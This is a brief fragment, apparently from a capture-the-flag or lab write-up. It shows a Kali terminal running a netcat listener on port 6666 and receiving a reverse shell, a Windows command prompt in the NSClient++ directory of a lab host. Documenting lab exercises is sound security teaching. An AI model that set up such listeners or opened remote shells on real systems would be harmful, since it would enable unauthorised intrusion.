 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.184] 51113
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>